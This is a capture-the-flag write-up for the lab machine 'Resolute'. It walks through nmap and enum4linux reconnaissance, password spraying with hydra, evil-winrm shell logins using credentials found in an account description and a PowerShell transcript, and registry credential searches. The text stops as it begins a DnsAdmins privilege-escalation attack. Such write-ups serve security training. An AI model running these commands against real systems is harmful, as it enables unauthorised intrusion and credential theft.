Writeup author : Hicham Terkiba (@IOBreaker)
In some file you can see sometime a “…..” in place of characters, this is done to avoid ‘flag’ information disclosure
As usual, let’s do some port and service probing with nmap scan
nmap -sV -sC -p- -oA resolute/nmap 10.10.10.169
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-31 21:01 CET
Nmap scan report for megabank (10.10.10.169)
Host is up (0.080s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-31 21:25:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49907/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/31%Time=5E349986%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m38s, deviation: 4h37m08s, median: 7m37s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2020-01-31T13:26:22-08:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-31T21:26:24
|_ start_date: 2020-01-31T19:57:13
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4796.91 seconds
As you can see, we are in front of a Windows machine (Windows Server 2016 Standard 14393), we have smb, winrm, ldap, kerberos running on the machine. The domain appear to be megabank
echo "10.10.10.169 megabank megabank.local resolute.megabank.local resolute.megabank resolute
" >> /etc/hosts
Let’s do some enumeration using enum4linux
#➤ [resolute] enum4linux -a -w MEGABANK 10.10.10.169
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Jan 31 21:07:26 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.169
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.169 |
====================================================
[+] Got domain/workgroup name: MEGABANK
============================================
| Nbtstat Information for 10.10.10.169 |
============================================
Looking up status of 10.10.10.169
No reply from 10.10.10.169
=====================================
| Session Check on 10.10.10.169 |
=====================================
[+] Server 10.10.10.169 allows sessions using username '', password ''
===========================================
| Getting domain SID for 10.10.10.169 |
===========================================
Unable to initialize messaging context
Domain Name: MEGABANK
Domain Sid: S-1-5-21-1392959593-3013219662-3596683436
[+] Host is part of a domain (not a workgroup)
======================================
| OS information on 10.10.10.169 |
======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 10.10.10.169 from smbclient:
[+] Got OS info for 10.10.10.169 from srvinfo:
Unable to initialize messaging context
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=============================
| Users on 10.10.10.169 |
=============================
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
=========================================
| Share Enumeration on 10.10.10.169 |
=========================================
directory_create_or_exist: mkdir failed on directory /run/samba/msg.lock: Permission denied
Unable to initialize messaging context
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.10.169
====================================================
| Password Policy Information for 10.10.10.169 |
====================================================
[+] Attaching to 10.10.10.169 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.169)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] MEGABANK
[+] Builtin
[+] Password Info for Domain: MEGABANK
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
==============================
| Groups on 10.10.10.169 |
==============================
[+] Getting builtin groups:
group:[Account Operators] rid:[0x224]
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[System Managed Accounts Group] rid:[0x245]
group:[Storage Replica Administrators] rid:[0x246]
group:[Server Operators] rid:[0x225]
[+] Getting builtin group memberships:
Group 'IIS_IUSRS' (RID: 568) has member: Couldn't lookup SIDs
Group 'Users' (RID: 545) has member: Couldn't lookup SIDs
Group 'Administrators' (RID: 544) has member: Couldn't lookup SIDs
Group 'System Managed Accounts Group' (RID: 581) has member: Couldn't lookup SIDs
Group 'Windows Authorization Access Group' (RID: 560) has member: Couldn't lookup SIDs
Group 'Remote Management Users' (RID: 580) has member: Couldn't lookup SIDs
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: Couldn't lookup SIDs
Group 'Guests' (RID: 546) has member: Couldn't lookup SIDs
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44d]
[+] Getting local group memberships:
Group 'Denied RODC Password Replication Group' (RID: 572) has member: Couldn't lookup SIDs
Group 'DnsAdmins' (RID: 1101) has member: Couldn't lookup SIDs
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Contractors] rid:[0x44f]
[+] Getting domain group memberships:
Group 'Domain Guests' (RID: 514) has member: MEGABANK\Guest
Group 'Domain Controllers' (RID: 516) has member: MEGABANK\RESOLUTE$
Group 'Group Policy Creator Owners' (RID: 520) has member: MEGABANK\Administrator
Group 'Contractors' (RID: 1103) has member: MEGABANK\ryan
Group 'Schema Admins' (RID: 518) has member: MEGABANK\Administrator
Group 'Domain Computers' (RID: 515) has member: MEGABANK\MS02$
Group 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group 'Domain Users' (RID: 513) has member: MEGABANK\DefaultAccount
Group 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Group 'Domain Users' (RID: 513) has member: MEGABANK\ryan
Group 'Domain Users' (RID: 513) has member: MEGABANK\marko
Group 'Domain Users' (RID: 513) has member: MEGABANK\sunita
Group 'Domain Users' (RID: 513) has member: MEGABANK\abigail
Group 'Domain Users' (RID: 513) has member: MEGABANK\marcus
Group 'Domain Users' (RID: 513) has member: MEGABANK\sally
Group 'Domain Users' (RID: 513) has member: MEGABANK\fred
Group 'Domain Users' (RID: 513) has member: MEGABANK\angela
Group 'Domain Users' (RID: 513) has member: MEGABANK\felicia
Group 'Domain Users' (RID: 513) has member: MEGABANK\gustavo
Group 'Domain Users' (RID: 513) has member: MEGABANK\ulf
Group 'Domain Users' (RID: 513) has member: MEGABANK\stevie
Group 'Domain Users' (RID: 513) has member: MEGABANK\claire
Group 'Domain Users' (RID: 513) has member: MEGABANK\paulo
Group 'Domain Users' (RID: 513) has member: MEGABANK\steve
Group 'Domain Users' (RID: 513) has member: MEGABANK\annette
Group 'Domain Users' (RID: 513) has member: MEGABANK\annika
Group 'Domain Users' (RID: 513) has member: MEGABANK\per
Group 'Domain Users' (RID: 513) has member: MEGABANK\claude
Group 'Domain Users' (RID: 513) has member: MEGABANK\melanie
Group 'Domain Users' (RID: 513) has member: MEGABANK\zach
Group 'Domain Users' (RID: 513) has member: MEGABANK\simon
Group 'Domain Users' (RID: 513) has member: MEGABANK\naoki
Group 'Domain Admins' (RID: 512) has member: MEGABANK\Administrator
Group 'Enterprise Admins' (RID: 519) has member: MEGABANK\Administrator
=======================================================================
| Users on 10.10.10.169 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
=============================================
| Getting printer info for 10.10.10.169 |
=============================================
Unable to initialize messaging context
Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Fri Jan 31 21:11:50 2020
Excellent, I do not know if you noticed the big mistake made by the Administrator… hein … you see it 🙂
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
The Administrator has set a comment in description section indicating the default password of marko‘s account. If marko does not change it, we should be able to get our first shell using it, let’s try
#➤ [resolute] smbmap -H resolute -d megabank -u marko -p Welcome123!
[+] Finding open SMB ports....
[!] Authentication error on resolute
[!] Authentication error on resolute
It appears that password Welcome123! was changed by marko, let’s do an other check
#➤ [resolute] evil-winrm -u 'MEGABANK\marko' -p 'Welcome123!' -i resolute
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Ok definitly this password it not valide for marko.
Let’s create a file with all domain user and test this password against each one of them
- Password file :
#➤ [resolute] cat passwords.txt
Welcome123!
- User file :
#➤ [resolute] cat users.txt
ryan
marko
sunita
abigail
marcus
sally
fred
angela
felicia
gustavo
ulf
stevie
claire
paulo
steve
annette
annika
per
claude
melanie
zach
simon
naoki
krbtgt
Administrator
Guest
#➤ [resolute] hydra -L users.txt -P passwords.txt resolute smb

Perfect, we have now a valid credentials
| User | Password |
|---|---|
| melanie | Welcome123! |
Let’s test it to see if we can get a shell using winrm
#➤ [resolute] sudo evil-winrm -u 'MEGABANK\melanie' -p 'Welcome123!' -i resolute

Tada, We have our first flag (user.txt)
Let’s continue, we now have to find the root.txt flag and for this we have to gain Administrator access to the system.
Ok let’s do some recons, First of all, let’s get some information about local users
*Evil-WinRM* PS C:\> Get-LocalUser | ft Name,Enabled,LastLogon
Name Enabled LastLogon
---- ------- ---------
Administrator True 1/18/2020 2:18:45 PM
Guest False
krbtgt False
DefaultAccount False
ryan True 1/18/2020 5:15:27 PM
marko True
sunita True
abigail True
marcus True
sally True
fred True
angela True
felicia True
gustavo True
ulf True
stevie True
claire True
paulo True
steve True
annette True
annika True
per True
claude True
melanie True 1/18/2020 3:13:43 PM
zach True
simon True
naoki True
RESOLUTE$ True 1/18/2020 2:17:53 PM
Interesting, we hae 4 active users (according to Last Login info)
- Administrator
- Melanie
- Ryan
Let’s check malanie’s Domain rights
*Evil-WinRM* PS C:\> net user melanie /domain
User name melanie
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/18/2020 4:44:02 PM
Password expires Never
Password changeable 1/19/2020 4:44:02 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/18/2020 3:13:43 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\>
Arff, no special right, Melanie is only a domain user
Ok Let’s check if there is some passwords leaks (default stored credentials)
*Evil-WinRM* PS C:\> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
*Evil-WinRM* PS C:\windows> Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
DefaultDomainName DefaultUserName
----------------- ---------------
MEGABANK Administrator
*Evil-WinRM* PS C:\> cmdkey /list
Currently stored credentials:
* NONE *
Nop, no credentials stored in the registry or in other location
Let’s search if there is any hidden files
*Evil-WinRM* PS C:\> Get-ChildItem C:\ -Recurse -Force -ErrorAction SilentlyContinue | Where { ($_.Attributes.ToString() -Split ", ") -Contains "Hidden" } | Select FullName
FullName
--------
C:\$RECYCLE.BIN
C:\Documents and Settings
C:\ProgramData
C:\PSTranscripts
C:\Recovery
C:\System Volume Information
C:\bootmgr
C:\BOOTNXT
C:\pagefile.sys
C:\$RECYCLE.BIN\S-1-5-21-1392959593-3013219662-3596683436-500
C:\Program Files\Uninstall Information
C:\Program Files\WindowsApps
C:\Program Files\desktop.ini
C:\Program Files\WindowsPowerShell\Modules\PSWindowsUpdate\2.1.1.2\PSGetModuleInfo.xml
C:\Program Files (x86)\desktop.ini
C:\ProgramData\Application Data
C:\ProgramData\Desktop
C:\ProgramData\Documents
C:\ProgramData\Start Menu
C:\ProgramData\Templates
C:\ProgramData\Microsoft\DRM\Server
C:\ProgramData\Microsoft\Windows\Start Menu\desktop.ini
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\desktop.ini
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Administrative Tools\desktop.ini
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\desktop.ini
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\System Tools\desktop.ini
C:\ProgramData\Microsoft\Windows\Start Menu Places\desktop.ini
C:\ProgramData\Microsoft\WinMSIPC\Server
C:\PSTranscripts\20191203
C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\desktop.ini
C:\Users\All Users\Application Data
C:\Users\All Users\Desktop
C:\Users\All Users\Documents
C:\Users\All Users\Start Menu
C:\Users\All Users\Templates
C:\Users\All Users\Microsoft\DRM\Server
C:\Users\All Users\Microsoft\Windows\Start Menu\desktop.ini
C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\desktop.ini
C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\Administrative Tools\deskt...
C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\StartUp\desktop.ini
C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\System Tools\desktop.ini
C:\Users\All Users\Microsoft\Windows\Start Menu Places\desktop.ini
C:\Users\All Users\Microsoft\WinMSIPC\Server
C:\Users\Default\AppData
C:\Users\Default\Application Data
C:\Users\Default\Cookies
C:\Users\Default\Local Settings
C:\Users\Default\My Documents
C:\Users\Default\NetHood
C:\Users\Default\PrintHood
C:\Users\Default\Recent
C:\Users\Default\SendTo
C:\Users\Default\Start Menu
C:\Users\Default\Templates
C:\Users\Default\NTUSER.DAT.LOG1
C:\Users\Default\NTUSER.DAT.LOG2
C:\Users\Default\NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TM.blf
C:\Users\Default\NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer000000...
C:\Users\Default\NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer000000...
C:\Users\Default\AppData\Local\Application Data
C:\Users\Default\AppData\Local\History
C:\Users\Default\AppData\Local\Temporary Internet Files
C:\Users\Default\AppData\Local\Microsoft\Windows\Temporary Internet Files
C:\Users\Default\AppData\Local\Microsoft\Windows\WinX\Group1\desktop.ini
C:\Users\Default\AppData\Local\Microsoft\Windows\WinX\Group2\desktop.ini
C:\Users\Default\AppData\Local\Microsoft\Windows\WinX\Group3\desktop.ini
C:\Users\Default\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\desktop.ini
C:\Users\Default\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\...
C:\Users\Default\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\System Tools...
C:\Users\Default\Documents\My Music
C:\Users\Default\Documents\My Pictures
C:\Users\Default\Documents\My Videos
C:\Users\melanie\AppData
C:\Users\melanie\Application Data
C:\Users\melanie\Cookies
C:\Users\melanie\Local Settings
C:\Users\melanie\My Documents
C:\Users\melanie\NetHood
C:\Users\melanie\PrintHood
C:\Users\melanie\Recent
C:\Users\melanie\SendTo
C:\Users\melanie\Start Menu
C:\Users\melanie\Templates
C:\Users\melanie\NTUSER.DAT
C:\Users\melanie\ntuser.dat.LOG1
Hummm, I do not know if your eyes was attracted by the same thing as mine …..
C:\PSTranscripts
This indicate that perhaps a Powershell transcription module was triggered by a user to save session logs. Let’s see what in there

Perfect, we have a readable file, let’s explore it
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt

Bingo, We can see that user ryan has mounted a remote share using CLI and providing Serv3r4Admin4cc123! as password.
| User | Password |
|---|---|
| melanie | Welcome123! |
| melanie | Welcome123! |
| ryan | Serv3r4Admin4cc123! |
Let’s try to make a new connection using this user
#➤ [resolute] sudo evil-winrm -u 'MEGABANK\ryan' -p 'Serv3r4Admin4cc123!' -i resolute
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>
Let’s check what ryan is capable of
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups

Great, ryan has DnsAdminsright, so we can initiate a ServerLevelPluginDll attack, but before let’s do some explanation; this article is very interesting
